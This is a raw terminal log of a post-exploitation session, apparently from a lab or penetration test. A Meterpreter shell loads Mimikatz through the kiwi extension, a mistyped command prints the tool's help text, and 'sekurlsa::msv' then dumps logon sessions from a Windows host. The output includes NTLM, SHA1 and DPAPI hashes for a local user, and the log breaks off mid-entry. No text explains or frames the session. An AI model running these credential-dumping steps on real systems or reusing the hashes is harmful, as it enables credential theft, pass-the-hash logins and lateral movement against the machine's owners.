 Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
desktop-nlvfq6u$  WORKGROUP        (null)
thomas            DESKTOP-NLVFQ6U  (null)
meterpreter > kiwi_cmd -f sekurlsa::msv
ERROR mimikatz_doLocal ; "-f" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
mimikatz(powershell) # sekurlsa::msv
Authentication Id : 0 ; 1296431 (00000000:0013c82f)
Session           : Interactive from 1
User Name         : thomas
Domain            : DESKTOP-NLVFQ6U
Logon Server      : DESKTOP-NLVFQ6U
Logon Time        : 3/15/2025 10:27:47 AM
SID               : S-1-5-21-3357695648-195981895-4246643802-1001
        msv :
         [00000003] Primary
         * Username : thomas
         * Domain   : DESKTOP-NLVFQ6U
         * NTLM     : 2d0bc7fe9cd9293cdc87b2162a52a4a0
         * SHA1     : 2e5674cfc936761b368f568b80015ba835877a25
         * DPAPI    : 2e5674cfc936761b368f568b80015ba8
Authentication Id : 0 ; 1296215 (00000000:0013c757)
Session           : Interactive from 1
User Name         : thomas
Domain            : DESKTOP-NLVFQ6U
Logon Server      : DESKTOP-NLVFQ6U